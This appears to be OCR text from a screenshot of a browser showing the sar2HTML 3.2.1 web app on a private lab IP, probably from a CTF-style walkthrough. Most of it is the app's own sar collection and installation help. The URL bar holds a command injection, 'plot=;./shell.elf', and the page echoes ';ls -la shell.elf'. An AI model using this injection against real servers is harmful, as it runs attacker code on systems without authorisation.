 Aplicaciones Lugares Firefox ESR sáb 9:31 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Connecting...
192.168.135.35/sar2HTML/index.php?plot=;./shell.elf Search
sar2html Ver 3.2.1
(Donate if you like!)
New ;ls -la shell.elf
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.
Waiting for 192.168.135.35...